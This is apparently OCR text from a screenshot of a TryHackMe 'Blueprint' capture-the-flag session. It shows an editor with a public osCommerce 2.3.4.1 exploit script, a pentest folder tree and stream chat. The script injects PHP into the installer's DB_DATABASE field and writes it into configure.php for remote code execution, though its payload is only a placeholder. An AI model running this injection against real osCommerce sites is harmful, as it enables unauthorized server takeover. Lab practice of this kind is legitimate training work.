 44374.py — ~/THM — ...
Burp Suite Professional ...
osCommerce 2.3.4.1 - R...
blueprint.thm:8080/osc...
0:4:zsh - "kali" 1#,2#
44374.py — ~/THM — Atom
File Edit View Selection Find Packages Help
Project
HTB
THM
Agent Sudo
Archangel
BasicPentesting
Blueprint
results
blueprint.thm
exploit
44374.py
loot
report
scans
Bounty-Hacker
ChillHack
ColddBoxEasy
Cyborg
EnterPrize
Holo
IDE
Jason
Mustacchio
SimpleCTF
Skynet
StartUp
TheGreatEscape
Theseus
VulnNet-Roasted
YOTF
YOTJ
Tib3rius.ovpn
PG
AutoRecon
untitled
44374.py
8 # for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not ch
9 # is already installed and does not attempt to do any authentication. It is possible for an attacke
10 # execute the "install_4.php" script, which will create the config file for the installation. It is
11 # PHP code into the config file and then simply executing the code by opening it.
12
13
14 import requests
15
16 # enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
17 base_url = "http://blueprint.thm:8080/oscommerce-2.3.4/catalog/"
18 target_url = "http://blueprint.thm:8080/oscommerce-2.3.4/catalog/install/install.php?step=4"
19
20 data = {
21     'DIR_FS_DOCUMENT_ROOT': './'
22 }
23
24 # the payload will be injected into the configuration file via this code
25 # '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
26 # so the format for the exploit will be: '); PAYLOAD; /*
27
28 payload = '\');'
29 payload += 'e'    # this is where you enter you PHP payload
30 payload += '/*'
31
32 data['DB_DATABASE'] = payload
33
34 # exploit it
35 r = requests.post(url=target_url, data=data)
36
37 if r.status_code == 200:
38     print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url + "install/includes/
•     configure.php")
39 else:
40     print("[-] Exploit did not execute as planned")
41
THM: Blueprint
Sub Goal
32 / 100 Total Subs
# SlayerDarth
Not the obvious ones I mean like peop
accepting user values from say $_GET
without sanitising
# SlayerDarth
But inherent language security flaws
# SlayerDarth
Ah interesting
# SlayerDarth
Indeed.
# SlayerDarth
I've come across that before I yhink
# SlayerDarth
*think
# justaguy1234567
I smell MySql
# justaguy1234567
why "-9"?
# justaguy1234567
this is kinda like purge, ha?
# justaguy1234567
Thank you!
Blueprint/results/blueprint.thm/exploit/44374.py 29:14
CRLF UTF-8 Python GitHub Git (0)